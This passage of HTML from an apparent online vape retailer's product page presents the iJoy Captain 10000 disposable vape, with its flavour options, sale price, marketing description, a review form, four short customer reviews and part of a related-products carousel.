<!--     srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/320w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/640w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/960w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1280w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1920w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/2560w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 2560w"-->
<!--     -->
<!--     class=""-->
<!--     loading="eager"-->
<!--     decoding="async" />-->

<!--<script>-->
<!--  document.addEventListener('DOMContentLoaded', () => {-->
<!--    const headElement = document.head;-->
<!--    const preloadLink = document.createElement('link');-->
<!--    preloadLink.rel = 'preload';-->
<!--    preloadLink.href = 'https://cdn11.bigcommerce.com/s-м0kor0s1f1/images/stencil/640w/products/64_';-->
<!--    preloadLink.as = 'image';-->
<!--    preloadLink.setAttribute('fetchpriority', 'high');-->
<!--    headElement.appendChild(preloadLink);-->

<!--    const imgElement = document.querySelector('img[srcset]');-->
<!--    if (imgElement) {-->
<!--      const imageUrl = imgElement.getAttribute('srcset').split(',')[0].split(' ')[0];-->
<!--      const img = new Image();-->
<!--      img.src = imageUrl;-->

<!--      img.onload = () => {-->
<!--        imgElement.src = img.src;-->
<!--        imgElement.removeAttribute('data-srcset');-->
<!--        imgElement.setAttribute('loading', 'eager');-->
<!--      };-->

<!--      img.onerror = (error) => {-->
<!--        console.error('error:', error);-->
<!--      };-->
<!--    }-->
<!--  });-->
<!--</script>-->






            </div>
            <h6 class="product-brand">iJoy Bar</h6>
            <h5 class="product-title">iJoy Captain 10000 Disposable Vape</h5>
        </div>
        <form class="form writeReview-form" action="/postreview.php" method="post">
            <fieldset class="form-fieldset">
                <div class="form-field">
                    <label class="form-label" for="rating-rate">Rating
                        <small>Required</small>
                    </label>
                    <!-- Stars -->
                    <!-- TODO: Review Stars need to be componentised, both for display and input -->
                    <select id="rating-rate" class="form-select" name="revrating" data-input aria-required="true">
                        <option value="">Select Rating</option>
                                <option value="1">1 star (worst)</option>
                                <option value="2">2 stars</option>
                                <option value="3">3 stars (average)</option>
                                <option value="4">4 stars</option>
                                <option value="5">5 stars (best)</option>
                    </select>
                </div>

                <!-- Name -->
                    <div class="form-field" id="revfromname" data-validation="" >
    <label class="form-label" for="revfromname_input">Name
        <small>Required</small>
    </label>
    <input type="text"
           name="revfromname"
           id="revfromname_input"
           class="form-input"
           data-label="Name"
           data-input
           aria-required="true"
           aria-labelledby="revfromname"
           aria-live="polite"
           
           
           
           
    >
</div>


                <!-- Review Subject -->
                <div class="form-field" id="revtitle" data-validation="" >
    <label class="form-label" for="revtitle_input">Review Subject
        <small>Required</small>
    </label>
    <input type="text"
           name="revtitle"
           id="revtitle_input"
           class="form-input"
           data-label="Review Subject"
           data-input
           aria-required="true"
           aria-labelledby="revtitle"
           aria-live="polite"
           
           
           
           
    >
</div>

                <!-- Comments -->
                <div class="form-field" id="revtext" data-validation="">
    <label class="form-label" for="revtext_input">Comments
            <small>Required</small>
    </label>
    <textarea name="revtext"
              id="revtext_input"
              data-label="Comments"
              rows=""
              aria-required="true"
              aria-labelledby="revtext"
              aria-live="polite"
              data-input
              class="form-input"
              
    >
        
    </textarea>
</div>

                

                <div class="form-field">
                    <input type="submit" class="button button--primary"
                           value="Submit Review">
                </div>
                <input type="hidden" name="product_id" value="584">
                <input type="hidden" name="action" value="post_review">
                
            </fieldset>
        </form>
    </div>
</div>
            </div>
            <div class="productView-price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span class="price-label">
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
            <span class="price-label">
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale" style="color:#444444">
                $18.99
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" style="display: none;">
                
            </span>
            <span class="price-now-label" >
                    Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$14.99</span>
        </div>
         <div class="price-section price-section--saving price" style="display: none;">
                <span class="price">(You save</span>
                <span data-product-price-saved class="price price--saving">
                    
                </span>
                <span class="price">)</span>
         </div>
            </div>
            <div data-content-region="product_below_price"></div>
            
            <dl class="productView-info">
               

            </dl>
        </div>
    </section>

    <section class="productView-details product-options">
        <div class="productView-options">
           
            <form class="form" method="post" action="https://generalvape.com/cart.php" enctype="multipart/form-data"
                data-cart-item-add>
                <input type="hidden" name="action" value="add">
                <input type="hidden" name="product_id" value="584" />
                <div data-product-option-change style="display:none;">
                    
                    <div class="form-field" data-product-attribute="set-radio" role="radiogroup" aria-labelledby="radio-group-label-609">
    <label class="form-label form-label--alternate form-label--inlineSmall" id="radio-group-label-609">
        Flavors:

        <small>
    (Required)
</small>
    </label>


        <input
            class="form-radio"
            type="radio"
            id="attribute_radio_609_5728"
            name="attribute[609]"
            value="5728"
            required>
        <label data-product-attribute-value="5728" class="form-label" for="attribute_radio_609_5728">Apple Plum Pomegranate</label>
        <input
            class="form-radio"
            type="radio"
            id="attribute_radio_609_5730"
            name="attribute[609]"
            value="5730"
            required>
        <label data-product-attribute-value="5730" class="form-label" for="attribute_radio_609_5730">Blue Berries</label>
        <input
            class="form-radio"
            type="radio"
            id="attribute_radio_609_5733"
            name="attribute[609]"
            value="5733"
            required>
        <label data-product-attribute-value="5733" class="form-label" for="attribute_radio_609_5733">Cherry Strawberry Kiwi</label>
        <input
            class="form-radio"
            type="radio"
            id="attribute_radio_609_5734"
            name="attribute[609]"
            value="5734"
            required>
        <label data-product-attribute-value="5734" class="form-label" for="attribute_radio_609_5734">Clear</label>
        <input
            class="form-radio"
            type="radio"
            id="attribute_radio_609_5736"
            name="attribute[609]"
            value="5736"
            required>
        <label data-product-attribute-value="5736" class="form-label" for="attribute_radio_609_5736">Cranberry Grape</label>
        <input
            class="form-radio"
            type="radio"
            id="attribute_radio_609_5737"
            name="attribute[609]"
            value="5737"
            required>
        <label data-product-attribute-value="5737" class="form-label" for="attribute_radio_609_5737">Frozen Apple Pear</label>
        <input
            class="form-radio"
            type="radio"
            id="attribute_radio_609_5739"
            name="attribute[609]"
            value="5739"
            required>
        <label data-product-attribute-value="5739" class="form-label" for="attribute_radio_609_5739">Mango Melon Strawberry</label>
        <input
            class="form-radio"
            type="radio"
            id="attribute_radio_609_5740"
            name="attribute[609]"
            value="5740"
            required>
        <label data-product-attribute-value="5740" class="form-label" for="attribute_radio_609_5740">Mango Peach Ice</label>
        <input
            class="form-radio"
            type="radio"
            id="attribute_radio_609_5741"
            name="attribute[609]"
            value="5741"
            required>
        <label data-product-attribute-value="5741" class="form-label" for="attribute_radio_609_5741">Peach Gummy</label>
        <input
            class="form-radio"
            type="radio"
            id="attribute_radio_609_5743"
            name="attribute[609]"
            value="5743"
            required>
        <label data-product-attribute-value="5743" class="form-label" for="attribute_radio_609_5743">Strawberry Cotton Candy</label>
        <input
            class="form-radio"
            type="radio"
            id="attribute_radio_609_5744"
            name="attribute[609]"
            value="5744"
            required>
        <label data-product-attribute-value="5744" class="form-label" for="attribute_radio_609_5744">Strawberry Dragon Fruit</label>
        <input
            class="form-radio"
            type="radio"
            id="attribute_radio_609_5745"
            name="attribute[609]"
            value="5745"
            required>
        <label data-product-attribute-value="5745" class="form-label" for="attribute_radio_609_5745">Strawberry Watermelon</label>
        <input
            class="form-radio"
            type="radio"
            id="attribute_radio_609_5746"
            name="attribute[609]"
            value="5746"
            required>
        <label data-product-attribute-value="5746" class="form-label" for="attribute_radio_609_5746">Tropical Fruit</label>
        <input
            class="form-radio"
            type="radio"
            id="attribute_radio_609_5747"
            name="attribute[609]"
            value="5747"
            required>
        <label data-product-attribute-value="5747" class="form-label" for="attribute_radio_609_5747">Watermelon Bubblegum</label>
        <input
            class="form-radio"
            type="radio"
            id="attribute_radio_609_6305"
            name="attribute[609]"
            value="6305"
            required>
        <label data-product-attribute-value="6305" class="form-label" for="attribute_radio_609_6305">Aloe Blueberry</label>
        <input
            class="form-radio"
            type="radio"
            id="attribute_radio_609_6306"
            name="attribute[609]"
            value="6306"
            required>
        <label data-product-attribute-value="6306" class="form-label" for="attribute_radio_609_6306">Apple Mango</label>
        <input
            class="form-radio"
            type="radio"
            id="attribute_radio_609_6311"
            name="attribute[609]"
            value="6311"
            required>
        <label data-product-attribute-value="6311" class="form-label" for="attribute_radio_609_6311">Watermelon Mint</label>
        <input
            class="form-radio"
            type="radio"
            id="attribute_radio_609_6307"
            name="attribute[609]"
            value="6307"
            required>
        <label data-product-attribute-value="6307" class="form-label" for="attribute_radio_609_6307">Cranberry Bubble Gum</label>
        <input
            class="form-radio"
            type="radio"
            id="attribute_radio_609_6308"
            name="attribute[609]"
            value="6308"
            required>
        <label data-product-attribute-value="6308" class="form-label" for="attribute_radio_609_6308">Grape Honeydew</label>
        <input
            class="form-radio"
            type="radio"
            id="attribute_radio_609_6309"
            name="attribute[609]"
            value="6309"
            required>
        <label data-product-attribute-value="6309" class="form-label" for="attribute_radio_609_6309">Raspberry Mango</label>
        <input
            class="form-radio"
            type="radio"
            id="attribute_radio_609_6310"
            name="attribute[609]"
            value="6310"
            required>
        <label data-product-attribute-value="6310" class="form-label" for="attribute_radio_609_6310">Sour Apple Raspberry</label>
        <input
            class="form-radio"
            type="radio"
            id="attribute_radio_609_5732"
            name="attribute[609]"
            value="5732"
            required>
        <label data-product-attribute-value="5732" class="form-label" for="attribute_radio_609_5732">Blueberry Watermelon</label>
        <input
            class="form-radio"
            type="radio"
            id="attribute_radio_609_5742"
            name="attribute[609]"
            value="5742"
            required>
        <label data-product-attribute-value="5742" class="form-label" for="attribute_radio_609_5742">Raspberry Brazil Berry</label>
</div>

                </div>
                        <div class="productView-info-bulkPricing">
                                                    </div>

                <div class="alertBox productAttributes-message" style="display:none">
                    <div class="alertBox-column alertBox-icon">
                        <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
                    </div>
                    <p class="alertBox-column alertBox-message"></p>
                </div>

                <div data-content-region="product_below_product_options"></div>

                <div id="add-to-cart-wrapper" class="add-to-cart-wrapper" >


        
        <div class="form-field form-field--increments">
                <div class="form-increment" data-quantity-change>
                    <button class="button button--icon" data-action="dec">
                        <span class="is-srOnly">Decrease Quantity of iJoy Captain 10000 Disposable Vape</span>
                        <i class="icon" aria-hidden="true">
                            <svg>
                                <use xlink:href="#icon-qty-minus"/>
                            </svg>
                        </i>
                    </button>
                    <input class="form-input form-input--incrementTotal"
                           id="qty[]"
                           name="qty[]"
                           type="tel"
                           value="1"
                           data-quantity-min="0"
                           data-quantity-max="0"
                           min="1"
                           pattern="[0-9]*"
                           aria-live="polite" aria-label="Quantity">
                    <button class="button button--icon" data-action="inc">
                        <span class="is-srOnly">Increase Quantity of iJoy Captain 10000 Disposable Vape</span>
                        <i class="icon" aria-hidden="true">
                            <svg>
                                <use xlink:href="#icon-qty-plus"/>
                            </svg>
                        </i>
                    </button>
                </div>
        </div>

   
        <div class="form-action">
            <!-- <input
                    id="form-action-addToCart"
                    data-wait-message="Adding to cart"
                    class="button button--primary "
                    type="submit"
                    value="Add to Cart"> -->
            <button 
                id="form-action-addToCart"
                data-wait-message="Adding to cart"
                class="button button--primary "
                type="submit"
            >
            Add to Cart
            </button>
            <span class="product-status-message aria-description--hidden">Adding to cart The item has been added</span>
        </div>
</div>
                
                
            </form>

                <div class="product-other-actions  ">
                    <label class="button- button--small- card-figcaption-button- compare-btn" for="compare-584"
                        data-title="compare">
                        <input type="checkbox" class="compare-box" name="products[]" value="584" id="compare-584" data-compare-id="584" aria-label="Compare">
                        <span class="compare-icon card-hover-icon">
                            <svg>
                                <use xlink:href="#icon-pdp-compare" />
                            </svg>
                        </span>

                    </label>
                        
                </div>
                        
        </div>
            </section>

   
</div>

<div id="previewModal" class="modal modal--large" data-reveal>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span aria-hidden="true">
        <svg class="icon">
            <use xlink:href="#icon-faceted-close" />
        </svg>
    </span>
    <span class="aria-description--hidden">Close</span>
</button>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>

        <div data-content-region="product_below_content"></div>
      
        <div class="oc-tabing-section mt-120">
            <article class="productView-description">
                        <div class="oc-description-tabs">
    <div class="oc-description-tabrow">
        <div class="tab">
            <h2 class="tab-title">Description</h2>
            <div class="icon">
                <svg>
                    <use xlink:href="#icon-pdp-tab-arrow" />
                </svg>
            </div>
        </div>
        <div class="tab-content">
            <p><strong>iJoy Captain 10000 Disposable Vape</strong></p> <p class="p1">Vaping enthusiasts, the moment you've been waiting for is finally here! Introducing the iJoy Captain 10000 &ndash; a vaping experience like no other. This innovative device has set the bar high, combining durability, elegance, and unparalleled functionality in one sleek package.</p> <p class="p2">&nbsp;</p> <p class="p1"><strong>Satisfying, Long-Lasting Puffs</strong></p> <p class="p1">One of the most notable features of the iJoy Captain 10000 is its impressive longevity. With an ability to deliver up to 10,000 puffs of flavorful vapor, you can vape all day long without running out. This is the ideal device for those who are always on the go and don't want the hassle of constantly refilling.</p> <p class="p1"><strong>18ML Prefilled Nicotine Salt &ndash; A Pleasure Trip</strong></p> <p class="p1">Each device comes prefilled with a whopping 18ml of nicotine salt. Nicotine salts offer a smoother, more pleasurable experience, ensuring that each puff is rich, full-bodied, and satisfying. With a concentration of 5% nicotine salt, it's designed for both flavor and satisfaction.</p> <p class="p1"><strong>Powered to Last</strong></p> <p class="p1">The Captain 10000 isn't just about puffs; it&rsquo;s about enduring power. Its built-in 650mAh battery ensures that the device can keep up with your vaping needs. And when it's time to recharge, the Type-C port ensures a fast and efficient charging process.</p> <p class="p1"><strong>Cutting-Edge Features for the Modern Vaper</strong></p> <p class="p1">Vaping is personal, and the iJoy Captain 10000 understands that. With its adjustable airflow, you can choose the density of your vapor. The S/D mode allows you to further customize your vaping experience. Whether you like a strong hit or something mellower, this device has got you covered.</p> <p class="p1"><strong>Innovative Mesh Coil System</strong></p> <p class="p1">The 0.8 Sub-Ohm Mesh Coil is a game-changer. It guarantees consistent flavor and thick clouds, making every puff an experience to remember.</p> <p class="p1"><strong>Stay Informed with the All-On Display Screen</strong></p> <p class="p1">No more guesswork! The large All-On Display Screen provides all the information you need at a glance. Monitor your juice level, battery life, and settings without any fuss.</p> <p class="p2">&nbsp;</p> <p class="p1"><strong>Included in the Package</strong>:</p> <ul class="ul1"> <li class="li1"><span class="s1"></span>1 x iJoy Captain 10000 Devices, each packed with all the features mentioned above.</li> </ul> <p class="p1"><strong>Flavor Adventures Await</strong></p> <p class="p1">With 20 available flavors, there's something for everyone:</p> <ul class="ul1"> <li class="li1"><span class="s1"></span><strong>Fruity Delights</strong>: Apple Plum Pomegranate, Blue Berries, Blue Raspberry Ice, Blueberry Watermelon, Cherry Strawberry Kiwi, Cranberry Grape, Frozen Apple Pear, Kiwi Berry, Mango Melon Strawberry, Mango Peach Ice, Raspberry Brazil Berry, Strawberry Dragon Fruit, Strawberry Watermelon, Tropical Fruit, and Watermelon Bubblegum.</li> <li class="li1"><span class="s1"></span><strong>Creamy &amp; Smooth</strong>: Banana Pinacolada, Peach Gummy, and Strawberry Cotton Candy.</li> <li class="li1"><span class="s1"></span><strong>Refreshing &amp; Cool</strong>: Clear and Cool Mint.</li> </ul> <p>Unboxing:<br /><iframe src="//www.youtube.com/embed/gwOmiNxkV7A" width="560" height="314" allowfullscreen="allowfullscreen"></iframe></p>
        </div>
    </div>
       
        
</div>
        <div class="oc-product-review" id="reviewSection">
            <div class="tab-content">
                <section class="toggle productReviews" id="product-reviews" data-product-reviews>
    <h3 class="tab-title">
        Reviews<span>(4)</span>
    </h3>
    <div class="toggle-content is-open" id="productReviews-content" aria-hidden="false">
        <ul class="productReviews-list" id="productReviews-list">
            <li class="productReview">
                <article>
                    <header>
                        <span class="productReview-rating rating--small">
                            <span role="img"
      aria-label="Product rating is 5 of 5"
>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
</span>
                            <span class="productReview-ratingNumber">5</span>
                        </span>
                        <h4 class="productReview-title">Great</h4>
                            <p class="productReview-author">
                                Posted by Angela Wells on Nov 18th 2023
                            </p>
                    </header>
                    <p class="productReview-body">My favorite brand</p>
                </article>
            </li>
            <li class="productReview">
                <article>
                    <header>
                        <span class="productReview-rating rating--small">
                            <span role="img"
      aria-label="Product rating is 5 of 5"
>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
</span>
                            <span class="productReview-ratingNumber">5</span>
                        </span>
                        <h4 class="productReview-title">iJoy Captain disposable vape</h4>
                            <p class="productReview-author">
                                Posted by Beth on Oct 10th 2023
                            </p>
                    </header>
                    <p class="productReview-body">Good Price and fast shipping!</p>
                </article>
            </li>
            <li class="productReview">
                <article>
                    <header>
                        <span class="productReview-rating rating--small">
                            <span role="img"
      aria-label="Product rating is 5 of 5"
>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
</span>
                            <span class="productReview-ratingNumber">5</span>
                        </span>
                        <h4 class="productReview-title">iJoy Captain disposable</h4>
                            <p class="productReview-author">
                                Posted by Josh on Oct 10th 2023
                            </p>
                    </header>
                    <p class="productReview-body">quick delivery and amazing device!</p>
                </article>
            </li>
            <li class="productReview">
                <article>
                    <header>
                        <span class="productReview-rating rating--small">
                            <span role="img"
      aria-label="Product rating is 5 of 5"
>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
</span>
                            <span class="productReview-ratingNumber">5</span>
                        </span>
                        <h4 class="productReview-title">iJoy Captain vape</h4>
                            <p class="productReview-author">
                                Posted by Verified Buyer on Oct 10th 2023
                            </p>
                    </header>
                    <p class="productReview-body">A ton of flavors! I`ll buy them all!!!!</p>
                </article>
            </li>
        </ul>
        <nav class="pagination" aria-label="pagination">
    <ul class="pagination-list">

    </ul>
</nav>
    </div>
</section>
            </div>
        </div>
                   
        
            </article>
            <!-- <div class="oc-related-product">
                
    
<h2>Related Products</h2>

        <section class="productCarousel"
    data-list-name="" style="height: fit-content;">
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card"
    data-test="card-1020"
    custom-att="vape-disposable-card"
>
    <figure class="card-figure">

        <a href="https://generalvape.com/ijoy-io50000-disposable-vape/" class="card-figure__link" aria-label="iJoy IO50000 Disposable Vape, $21.99

"
" >
            <a href="https://generalvape.com/ijoy-io50000-disposable-vape/" >
                <div class="card-img-container">
                    <img class="card-image item-0 lazyload singleimg" data-sizes="auto"
                        src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/376x430/products/1020/2465/9_1_2025_iJoy_XP_IO_50000_Puffs_18ML_Disposable_Device_10__65915.1756823262.jpg?c=1"
                        data-src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/376x430/products/1020/2465/9_1_2025_iJoy_XP_IO_50000_Puffs_18ML_Disposable_Device_10__65915.1756823262.jpg?c=1"
                        alt="iJoy IO50000 Disposable Vape" title="iJoy IO50000 Disposable Vape" loading="lazy">
        
                                <img a data-src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/376x430/products/1020/2466/9_1_2025_iJoy_XP_IO_50000_Puffs_18ML_Disposable_Device_11__97639.1756823263.jpg?c=1"
                                    class="card-image item-1 lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/376x430/products/1020/2466/9_1_2025_iJoy_XP_IO_50000_Puffs_18ML_Disposable_Device_11__97639.1756823263.jpg?c=1" alt=""
                                    title="" loading="lazy">
        
                </div>
            </a>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="https://generalvape.com/ijoy-io50000-disposable-vape/" data-event-type="product-click" class="button- button--small- card-figcaption-button-" data-product-id="1020" data-title="Options">
                                <span class="chooseoption-icon card-hover-icon">
                                    <svg>
                                        <use xlink:href="#icon-choose-option" />
                                    </svg>
                                </span>
                            </a>
                            <button type="button" class="button- button--small- card-figcaption-button- quickview" data-product-id="1020" data-title="Quick View">
                                <span class="quickview-icon card-hover-icon">
                                    <svg>
                                        <use xlink:href="#icon-eye" />
                                    </svg>
                                </span>
                            </button>

                    <label class="button- button--small- card-figcaption-button- compare-btn" for="compare-1020" data-title="compare">
                        <input type="checkbox" name="products[]" class="compare-box" value="1020" id="related-compare-1020" data-compare-id="1020">
                        <span class="compare-icon card-hover-icon">
                            <svg>
                                <use xlink:href="#icon-card-compare" />
                            </svg>
                        </span>
                        
                    </label>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <div class="listview-cardbody">
            <div class="brandrating-section">
                
                    <p class="brandName" data-test-info-type="brandName">iJoy</p>
                <p class="card-text" data-test-info-type="productRating">
                    <span class="rating--small">
                        <span role="img"
      aria-label="iJoy IO50000 Disposable Vape rating is 0 of 5"
>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
</span>
                    </span>
                </p>
            </div>
            <h2 class="card-title">
                <a aria-label="iJoy IO50000 Disposable Vape, $21.99

"
"
                href="https://generalvape.com/ijoy-io50000-disposable-vape/"
                
                >
                    iJoy IO50000 Disposable Vape
                </a>
            </h2>
            <p class="card-summary">
                Introducing the IO 50K Vape by iJoy, an innovative disposable vape known for its impressive longevity and stri…
            </p>
        </div>
        <div class="product-listview-option">
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span class="price-label">
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span class="price-label">
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale" style="color:#444444">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$21.99</span>
        </div>
            </div>
            
                    <div class="product-options-wrapper" data-product-id="1020"></div>
        </div>
    </div>
</article>    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card"
    data-test="card-853"
    custom-att="vape-disposable-card"
>
    <figure class="card-figure">
                            <div class="sale-flag-side" style="color:#CC0000">
        <span class="sale-text">sale</span>
    </div>

        <a href="https://generalvape.com/ijoy-bar-sd40000-disposable-vape/" class="card-figure__link" aria-label="iJoy Bar SD40000 Disposable Vape,     Was:
$21.99,
    Now:
$19.99

"
" >
            <a href="https://generalvape.com/ijoy-bar-sd40000-disposable-vape/" >
                <div class="card-img-container">
                    <img class="card-image item-0 lazyload singleimg" data-sizes="auto"
                        src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/376x430/products/853/2139/8_26_2024_iJoy_Bar_SD40000_Disposable_10__27731.1724694043.jpg?c=1"
                        data-src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/376x430/products/853/2139/8_26_2024_iJoy_Bar_SD40000_Disposable_10__27731.1724694043.jpg?c=1"
                        alt="iJoy Bar SD40000" title="iJoy Bar SD40000" loading="lazy">
        
                                <img a data-src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/376x430/products/853/2136/iJoyBar-SD40K_Blueberry-Watermelon-800x800__79983.1724694043.jpg?c=1"
                                    class="card-image item-1 lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/376x430/products/853/2136/iJoyBar-SD40K_Blueberry-Watermelon-800x800__79983.1724694043.jpg?c=1" alt=""
                                    title="" loading="lazy">
        
                </div>
            </a>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="https://generalvape.com/ijoy-bar-sd40000-disposable-vape/" data-event-type="product-click" class="button- button--small- card-figcaption-button-" data-product-id="853" data-title="Options">
                                <span class="chooseoption-icon card-hover-icon">
                                    <svg>
                                        <use xlink:href="#icon-choose-option" />
                                    </svg>
                                </span>
                            </a>
                            <button type="button" class="button- button--small- card-figcaption-button- quickview" data-product-id="853" data-title="Quick View">
                                <span class="quickview-icon card-hover-icon">
                                    <svg>
                                        <use xlink:href="#icon-eye" />
                                    </svg>
                                </span>
                            </button>

                    <label class="button- button--small- card-figcaption-button- compare-btn" for="compare-853" data-title="compare">
                        <input type="checkbox" name="products[]" class="compare-box" value="853" id="related-compare-853" data-compare-id="853">
                        <span class="compare-icon card-hover-icon">
                            <svg>
                                <use xlink:href="#icon-card-compare" />
                            </svg>
                        </span>
                        
                    </label>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <div class="listview-cardbody">
            <div class="brandrating-section">
                
                    <p class="brandName" data-test-info-type="brandName">iJoy Bar</p>
                <p class="card-text" data-test-info-type="productRating">
                    <span class="rating--small">
                        <span role="img"
      aria-label="iJoy Bar SD40000 Disposable Vape rating is 0 of 5"
>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-review-star" />
                </svg>
            </span>
</span>
                    </span>
                </p>
            </div>
            <h2 class="card-title">
                <a aria-label="iJoy Bar SD40000 Disposable Vape,     Was:
$21.99,
    Now:
$19.99

"
"
                href="https://generalvape.com/ijoy-bar-sd40000-disposable-vape/"
                
                >
                    iJoy Bar SD40000 Disposable Vape
                </a>
            </h2>
            <p class="card-summary">
                iJoy Bar SD40000 Disposable Vape The iJoy Bar SD40000 takes disposable vaping to a whole new level with ground…
            </p>
        </div>
        <div class="product-listview-option">
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
